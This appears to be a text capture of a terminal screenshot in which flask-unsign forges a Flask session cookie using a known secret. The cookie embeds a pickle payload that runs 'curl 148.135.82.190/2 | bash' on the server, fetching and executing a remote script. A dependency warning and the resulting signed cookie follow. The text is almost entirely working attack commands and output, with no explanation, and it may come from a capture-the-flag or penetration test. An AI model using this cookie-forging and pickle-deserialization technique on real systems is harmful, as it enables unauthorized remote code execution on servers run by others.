 C:\Users\Administrator>flask-unsign --sign --cookie "{'notes':{'769b57ff-3d73-433a-811e-2bca92371c39':b'\x80\x04\x957\x
0\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x1ccurl 148.135.82.190/2 | bash\x94\x85\x94R\x
4.'}}" --secret "f991"
C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\site-packages\requests\__init__.py:102: RequestsDepe
dencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
.eJwtysEKgjAYAOBXid0H6W8tvTkNmaQSNVtHt6lkIwM1RfHdI-g7fwt6tX3ZIW9BZO_KHakqDJoAdgAKfLCsEttSFa4NxFLg_t5GIg_V_iVPR_8vSKigH2
bx7AxUmBmHeW9iTPe0KnRIu5YeNxmgTMlMx-ykA3J9TmeZlZXAX3cRdoaduP8fR7Quq5fmTQuMQ.ZgD8mg.A7zlMwjXh2QgOMvSLjgPXeKBBW4